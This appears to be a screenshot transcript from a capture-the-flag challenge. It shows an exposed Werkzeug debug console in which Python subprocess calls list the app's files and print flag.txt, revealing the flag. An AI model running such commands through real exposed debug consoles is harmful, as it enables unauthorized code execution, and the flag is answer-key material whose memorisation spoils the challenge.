 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import subprocess;out = subprocess.Popen('ls', stdout=subprocess.PIPE, stderr=subprocess.STDOUT);stdout,stderr = out.communicate();print(stdout);
b'flag.txt\nmain.py\nrequirements.txt\ntemplates\n'
>>> import subprocess;out = subprocess.Popen(['cat','flag.txt'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT);stdout,stderr = out.communicate();print(stdout);
b'flag{weurkzerg_the_worst_kind_of_debug}'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interprete